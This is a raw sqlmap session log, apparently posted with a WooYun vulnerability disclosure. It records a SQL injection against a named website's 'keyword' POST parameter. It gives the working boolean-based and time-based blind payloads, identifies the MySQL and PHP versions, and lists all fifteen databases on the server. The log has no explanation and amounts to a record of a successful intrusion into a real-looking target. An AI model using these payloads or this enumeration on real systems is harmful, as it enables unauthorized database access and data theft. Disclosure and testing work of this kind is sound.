 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 6542=6542 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))XLbM) AND '%'='
---
[12:03:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[12:03:58] [INFO] fetching database names
[12:03:58] [INFO] fetching number of databases
[12:03:58] [INFO] resumed: 15
[12:03:58] [INFO] resumed: information_schema
[12:03:58] [INFO] resumed: accesslog
[12:03:58] [INFO] resumed: analysis
[12:03:58] [INFO] resumed: arsenal
[12:03:58] [INFO] resumed: book
[12:03:58] [INFO] resumed: daociyiyou
[12:03:58] [INFO] resumed: liyi
[12:03:58] [INFO] resumed: mysql
[12:03:58] [INFO] resumed: performance_schema
[12:03:58] [INFO] resumed: promotion_statistics
[12:03:58] [INFO] resumed: test
[12:03:58] [INFO] resumed: track
[12:03:58] [INFO] resumed: weapon
[12:03:58] [INFO] resumed: worldcup2014
[12:03:58] [INFO] resumed: xiaoyaolx
available databases [15]:
[*] accesslog
[*] analysis
[*] arsenal
[*] book
[*] daociyiyou
[*] information_schema
[*] liyi
[*] mysql
[*] performance_schema
[*] promotion_statistics
[*] test
[*] track
[*] weapon
[*] worldcup2014
[*] xiaoyaolx

[12:03:58] [INFO] fetched data logged to text files under 'C: sqlmap\
output\arsenal.chinaiiss.com'

[*] shutting down at 12:03:58
www.wooyun.org